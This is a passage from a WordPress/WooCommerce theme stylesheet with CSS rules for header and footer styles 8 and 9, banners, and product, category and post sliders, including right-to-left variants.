    border-right: 1px #666 solid;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
}

.header-style8 #header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style8 #header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style8 #header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style8 #header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a {
    color: #bababa;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.header-style8 .primary-menu {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.header-style8 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style8 .primary-menu .navbar-inner > .nav > li.active > a, .header-style8 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.rtl .header-style8 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.tab-content .tab-pane.active {
    height: auto;
    overflow: visible;
}

.tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
}

.banner-bt-left {
    position: relative;
    text-align: center;
}

.banner-bt-left .banner-bt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0 10%;
    padding: 20px;
    background: rgba(255,255,255,0.9);
    box-shadow: 0 4px 2px -2px rgba(192,192,192,0.6);
}

.banner-bt-left .banner-bt h3 {
    font-size: 40px;
    color: #222222;
    font-weight: 400;
}

.banner-bt-left .banner-bt p {
    font-size: 14px;
    font-weight: 400;
    color: #777777;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a:hover {
    background: #da251c;
}

.banner-bt-right {
    position: relative;
    text-align: center;
}

.banner-bt-right .banner-bt2 {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding: 20px;
    width: 100%;
    color: #fff;
}

.banner-bt-right .banner-bt2 h3 {
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 0;
}

.banner-bt-right .banner-bt2 p {
    font-size: 28px;
}

.banner-bt-right .banner-bt2 a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-right .banner-bt2 a:hover {
    background: #da251c;
}

.sw-woo-tab .category-slider-content .order-title {
    display: none;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul {
    border-bottom: 2px #ddd solid;
    margin: 0 0 29px 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li {
    margin: 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    padding: 6px 30px 5px 0;
    position: relative;
    color: #888;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    content: "";
    height: 15px;
    background: #ddd;
    width: 2px;
    position: absolute;
    right: 12px;
    top: 10px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:hover {
    background: transparent;
    color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: right;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    padding: 6px 0 5px 30px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    right: auto;
    left: 12px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a {
    border: none;
    position: relative;
    color: #333;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    right: 0;
    left: auto;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li:last-child a:after {
    display: none;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider {
    margin-bottom: 0;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container {
    margin: 0 -15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    border: 1px #ddd solid;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap {
    overflow: visible;
    padding: 15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap .products-thumb {
    margin-bottom: 45px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button {
    width: 24px;
    height: 24px;
    top: -40px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 0;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.responsive-post-slider .resp-slider-container .box-slider-title {
    margin-bottom: 30px;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 500;
    border-bottom: 2px #ddd solid;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span {
    position: relative;
    padding: 10px 0 8px 0;
    display: inline-block;
    vertical-align: top;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    left: auto;
    right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list {
    margin: 0 -15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide {
    padding: 0;
    margin: 0 15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static {
    margin-bottom: 18px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static a img {
    width: 100%;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: left;
    background: #eeeeee;
    padding: 13px 20px;
    text-align: center;
    font-size: 14px;
    margin-right: 15px;
}

.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_day {
    display: block;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_my {
    font-weight: 500;
    display: block;
    text-transform: uppercase;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title {
    overflow: hidden;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title h4 {
    font-size: 14px;
    font-weight: 500;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title p {
    color: #777;
}

.responsive-post-slider .res-button.slick-prev, .responsive-post-slider .res-button.slick-next {
    display: none !important;
}

.sw-woo-container-slider .resp-slider-container .slider .item .item-wrap {
    padding: 15px !important;
}

.woo-slider-default {
    border: none;
    margin-bottom: 0;
    position: relative;
}

.woo-slider-default .title1 {
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.woo-slider-default .title1 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: block;
}

.woo-slider-default .title1 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .woo-slider-default .title1 .page-title-slider:before {
    left: auto;
    right: 0;
}

.woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}

.rtl .woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
}

.woo-slider-default .title2:before, .woo-slider-default .title2:after {
    display: none;
}

.woo-slider-default .title2 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: inline-block;
}

.woo-slider-default .title2 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.woo-slider-default .resp-slider-container {
    margin: 0 -15px;
}

.woo-slider-default .resp-slider-container .slick-slider {
    border: none;
    margin-top: 28px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    padding: 0;
    border: 1px transparent solid;
    margin: 0 5px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    overflow: hidden;
    position: relative;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap:first-child {
    margin-bottom: 38px;
}

.woo-slider-default .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.woo-slider-default .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .woo-slider-default .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woo-slider-default .res-button.slick-next {
    right: 0;
}

.rtl .woo-slider-default .res-button.slick-next {
    right: auto;
    left: 0;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .woo-slider-default .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .woo-slider-default .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index8-brand .sw-brand-container-slider {
    margin: 44px 0;
}

.index8-brand .sw-brand-container-slider .resp-slider-container {
    border: 1px transparent solid;
}

.page-id-7073 .breadcrumbs {
    display: none;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border: none;
}

.footer-style8 {
    background: url(../assets/img/bg-footer.jpg) no-repeat center center;
    background-size: cover;
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 {
    padding-bottom: 30px;
    overflow: hidden;
}

.footer-style8 .sidebar-footer-style8 .footer-column {
    border: none;
    width: 100%;
    border-bottom: 1px rgba(255,255,255,0.1) solid;
    padding: 12px 0;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul {
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li {
    float: none;
    display: inline-block;
    padding: 10px 20px;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a {
    text-transform: uppercase;
    font-weight: 500;
    color: #ddd;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a:hover {
    color: #da251c;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 {
    color: #9e9e9e;
    clear: both;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .footer-logo {
    padding: 50px 0 35px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 p {
    font-size: 14px;
    line-height: 25px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap {
    padding: 18px 0 4px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a {
    color: #fff;
    border: 1px #fff solid;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 2px 1px;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    font-size: 16px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a:hover {
    border-color: #da251c;
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style8 .copyright8 {
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style8 .copyright8 .copyright-text {
    color: #fff;
    line-height: 30px;
    margin: 15px 0 9px 0;
}

.footer-style8 .copyright8 .copyright-text a {
    color: #da251c;
}

.footer-style8 .copyright8 .copyright-text a:hover {
    color: #386ac5;
}

.home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before, .home8-title-color .woo-slider-default .title1 .page-title-slider:before, .home8-title-color .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    background: #264868;
}

.home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868;
    border-color: #264868;
}

.home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868;
    border-color: #264868;
}

.rtl .home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.rtl .home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.home8-slider .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.slid8-top h4 {
    font-size: 22px !important;
}

.slid8-top h3 {
    font-size: 54px !important;
    line-height: 54px !important;
    margin-bottom: 20px !important;
    font-weight: 500 !important;
    text-shadow: 1px 1px 1px #333;
}

.slid8-top p {
    font-size: 14px !important;
    line-height: 22px !important;
}

.slid8-snow {
    background: #264868;
    color: #fff !important;
    padding: 10px 20px;
    text-transform: uppercase;
}

.slid8-snow:hover {
    background: #da251c;
}

.tp-rightarrow.tparrows:hover, .tp-leftarrow.tparrows:hover {
    background: #da251c;
}

.banner8-sub-cate {
    position: relative;
}

.banner8-sub-cate a img.aligncenter {
    margin-bottom: 0;
}

.banner8-sub-cate:before {
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    content: "";
    background: rgba(0,0,0,0.4);
    z-index: 1;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
}

.banner8-sub-cate .sub-cate-info {
    z-index: 9;
    display: block;
    position: absolute;
    text-align: center;
    top: 46%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.banner8-sub-cate .sub-cate-info h2 {
    text-transform: capitalize;
    color: #fff;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 30px;
    font-size: 32px;
}

.banner8-sub-cate .sub-cate-info h2:before {
    content: "";
    width: 55px;
    height: 1px;
    position: absolute;
    background: #fff;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.banner8-sub-cate .sub-cate-info p {
    color: #fff;
    font-size: 18px;
}

.banner8-sub-cate .sub-cate-info a {
    background: #264868;
    color: #fff;
    font-weight: 500;
    padding: 8px 20px;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 13px;
    display: inline-block;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.banner8-sub-cate .sub-cate-info a:hover {
    background: #fff;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    color: #264868;
}

.banner8-sub-cate:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
}

.banner-style9 .widget {
    margin-bottom: 0;
}

.header-style9 #header {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.header-style9 #header .header-msg {
    margin-bottom: 39px;
}

.header-style9 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style9 #header .top-header {
    margin-bottom: 38px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px #ddd solid;
}

.header-style9 .primary-menu {
    background: #fff;
}

.header-style9 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 16px 0;
    border-bottom: 1px #ddd solid;
}

.header-style9 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style9 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style9 .primary-menu .navbar-inner > .nav > li.active > a, .header-style9 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style9 .primary-menu.sticky-menu {
    box-shadow: 0px 1px 1px #666;
}

.rtl .header-style9 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.page-template-page-home .header-style9 .primary-menu .navbar-inner {
    border-bottom: none;
}

.header-style9 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style9 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.page-id-7259 .breadcrumbs {
    display: none;
}

.index9-tab {
    margin-bottom: 40px;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul {
    text-align: center;
}

.index9-tab .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: none;
    display: inline-block;
}

.index9-ship {
    overflow: hidden;
    margin: 0 -15px;
}

.index9-ship .banner-wrap {
    background: #f2f2f2;
    padding: 24px 0 10px 0;
    text-align: center;
    margin-bottom: 10px;
    border: 2px transparent solid;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap span {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    font-size: 0;
}

.rtl .index9-ship .banner-wrap span {
    margin-left: 10px;
    margin-right: 0;
}

.index9-ship .banner-wrap .icon1 {
    background: url(../assets/img/icon1.png) no-repeat center center;
    width: 27px;
    height: 36px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon2 {
    background: url(../assets/img/icon2.png) no-repeat center center;
    width: 53px;
    height: 32px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon3 {
    background: url(../assets/img/icon3.png) no-repeat center center;
    width: 33px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .icon4 {
    background: url(../assets/img/icon4.png) no-repeat center center;
    width: 34px;
    height: 34px;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap .banner-cout {
    display: inline-block;
    text-align: left;
}

.rtl .index9-ship .banner-wrap .banner-cout {
    text-align: right;
}

.index9-ship .banner-wrap .banner-cout h3 {
    margin-bottom: 0;
    font-size: 18px;
}

.index9-ship .banner-wrap .banner-cout h3 a {
    font-size: 14px;
    font-weight: 500;
}

.index9-ship .banner-wrap .banner-cout p {
    font-size: 12px;
    color: #999;
}

.index9-ship .banner-wrap:hover {
    border-color: #da251c;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    cursor: pointer;
    background: #fff;
}

.index9-ship .banner-wrap:hover .icon1 {
    background: url(../assets/img/blue/icon11.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon2 {
    background: url(../assets/img/blue/icon21.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon3 {
    background: url(../assets/img/blue/icon31.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.index9-ship .banner-wrap:hover .icon4 {
    background: url(../assets/img/blue/icon41.png) no-repeat center center;
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
}

.category-ajax-slider {
    position: relative;
}

.category-ajax-slider .order-title {
    margin-bottom: 30px;
}

.category-ajax-slider .order-title h2 {
    text-align: center;
    border-bottom: 2px #ddd solid;
    font-size: 16px;
    text-transform: uppercase;
}

.category-ajax-slider .order-title h2 strong {
    position: relative;
    padding: 10px 0;
    display: block;
}

.category-ajax-slider .order-title h2 strong:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.category-ajax-slider .sw-tab-slider {
    margin-bottom: 0;
}

.category-ajax-slider .sw-tab-slider ul {
    border: none;
    margin: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list {
    text-align: center;
    border-right: 1px #ddd solid;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-left: 1px #ddd solid;
    border-top: 1px #ddd solid;
    border-bottom: 1px #ddd solid;
    padding: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.rtl .category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-right: 1px #ddd solid;
    border-left: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a {
    padding: 15px 15px 8px 15px;
    display: block;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-image img {
    display: inline-block;
    vertical-align: top;
    min-height: 30px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide a .item-content h3 {
    font-size: 14px;
    padding-top: 10px;
    font-weight: 500;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:last-child {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide:hover {
    background: #f2f2f2;
    border-width: 1px 0 1px 1px;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active {
    background: #f2f2f2;
}

.category-ajax-slider .sw-tab-slider ul .slick-list .slick-slide.active .item-content h3 {
    color: #da251c;
}

.category-ajax-slider .sw-tab-slider.responsive-slider .res-button {
    display: none !important;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container {
    margin: 0;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0;
    border: 1px #ddd solid;
}

.category-ajax-slider .tab-content .woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    border: none;
    margin: 0;
}

.category-ajax-slider .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.category-ajax-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .category-ajax-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.category-ajax-slider .res-button.slick-next {
    right: 0;
}

.rtl .category-ajax-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .category-ajax-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .category-ajax-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title {
    text-align: center;
}

.index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    width: 100px;
    left: 50%;
    margin-left: -50px;
}

.rtl .index9-blog .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    right: auto;
}

.footer-style9 {
    padding-top: 45px;
}

.footer-style9 .sidebar-footer-style9-left {
    font-size: 14px;
    color: #666;
    border-right: 1px #ddd solid;
}

.rtl .footer-style9 .sidebar-footer-style9-left {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.footer-style9 .sidebar-footer-style9-left h3 {
    font-size: 18px;
    border-bottom: 0;
    color: #222;
    font-weight: 500;
